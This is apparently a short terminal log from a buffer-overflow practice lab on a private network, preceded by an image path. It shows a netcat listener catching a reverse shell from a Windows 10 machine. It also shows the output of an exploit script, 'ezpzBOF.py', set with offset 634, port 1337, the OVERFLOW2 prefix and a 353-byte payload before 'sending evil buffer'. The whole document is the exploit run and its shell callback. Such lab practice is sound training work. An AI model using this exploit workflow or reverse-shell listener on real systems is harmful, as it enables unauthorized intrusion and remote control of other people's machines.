 $nc -lnvp 9005
listening on [any] 9005 ...
connect to [192.168.0.143] from (UNKNOWN) [192.168.0.156] 63980
Microsoft Windows [Version 10.0.18362.1016]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Msi\Desktop\BOF\oscp>
$python ezpzBOF.py exploit
EZPZ BOF
[Customize by H0j3n]
[+] IP Updated : 192.168.0.156
[+] PORT Updated : 1337
[+] PREFIX Updated : OVERFLOW2
[+] OFFSET Updated : 634
[+] OVERFLOW Updated : A * 634
[+] RETN Updated with Length => 4
[+] PADDING Updated with Length => 16
[-] POSTFIX is not Update Yet
[+] PAYLOAD Updated with Length => 353
Confirm To Exploit? (Y = Yes ,N = No) : Y
Sending evil buffer...
Done!